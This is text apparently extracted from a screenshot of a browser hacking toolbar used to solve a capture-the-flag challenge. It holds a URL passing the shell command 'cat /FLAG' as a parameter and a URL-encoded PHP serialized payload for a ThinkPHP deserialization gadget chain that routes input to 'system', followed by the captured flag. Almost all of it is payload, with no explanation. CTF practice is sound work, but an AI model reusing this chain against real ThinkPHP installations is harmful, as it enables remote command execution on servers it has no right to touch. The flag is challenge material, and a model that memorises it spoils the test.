 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://eci-2zef0irnoer393835e1p.cloudeci1.ichunqiu.com/public/?s=index/index/hello&ethan=cat /FLAG
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
%3A%22think%5Cmodel%5CPivot%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00append%22%3Ba%3A1%3A%7Bs%3A5%3A%22ethan%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A8%3A%22calc.exe
%22%3Bi%3A1%3Bs%3A4%3A%22calc%22%3B%7D%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A5%3A%22ethan%22%3BO%3A13%3A%22think%5CRequest%22%3A3
%3A%7Bs%3A7%3A%22%00%2A%00hook%22%3Ba%3A1%3A%7Bs%3A7%3A%22visible%22%3Ba%3A2%3A%7Bi%3A0%3Br%3A9%3Bi%3A1%3Bs%3A6%3A%22isAjax%22%3B%7D%7Ds%3A9%3A%22
%00%2A%00filter%22%3Bs%3A6%3A%22system%22%3Bs%3A9%3A%22%00%2A%00config%22%3Ba%3A1%3A%7Bs%3A8%3A%22var_ajax%22%3Bs%3A0%3A%22%22%3B%7D%7D%7D%7D%7D%7D
n1book{de70641304640057390e8fabc8b515bf}
https://blog.csdn.net/doulicau